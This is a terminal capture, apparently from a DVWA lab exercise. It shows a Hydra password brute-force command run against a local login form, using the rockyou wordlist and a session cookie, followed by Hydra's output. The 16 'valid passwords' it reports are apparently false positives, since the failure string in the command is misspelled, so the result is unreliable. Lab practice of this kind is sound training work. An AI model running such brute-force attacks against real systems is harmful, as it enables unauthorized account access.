 ┌──(root㉿alkamkina)-[~]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Lo
gin:H=Cookie:security=low; PHPSESSID=s40dicsf08s7v9f4k75udbttsj:F=Username and/or paswword! Please try again"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this
 is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-28 18:40:45
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie:security=low; PHPSESSI
D=s40dicsf08s7v9f4k75udbttsj:F=Username and/or paswword! Please try again
[80][http-get-form] host: localhost   login: admin   password: 12345
[80][http-get-form] host: localhost   login: admin   password: 123456
[80][http-get-form] host: localhost   login: admin   password: 123456789
[80][http-get-form] host: localhost   login: admin   password: password
[80][http-get-form] host: localhost   login: admin   password: iloveyou
[80][http-get-form] host: localhost   login: admin   password: princess
[80][http-get-form] host: localhost   login: admin   password: nicole
[80][http-get-form] host: localhost   login: admin   password: rockyou
[80][http-get-form] host: localhost   login: admin   password: 12345678
[80][http-get-form] host: localhost   login: admin   password: abc123
[80][http-get-form] host: localhost   login: admin   password: lovely
[80][http-get-form] host: localhost   login: admin   password: jessica
[80][http-get-form] host: localhost   login: admin   password: 1234567
[80][http-get-form] host: localhost   login: admin   password: daniel
[80][http-get-form] host: localhost   login: admin   password: babygirl
[80][http-get-form] host: localhost   login: admin   password: monkey
1 of 1 target successfully completed, 16 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-28 18:40:48
Application
XHR Fonts Images Media WS
Cookies Request
Accept-Encoding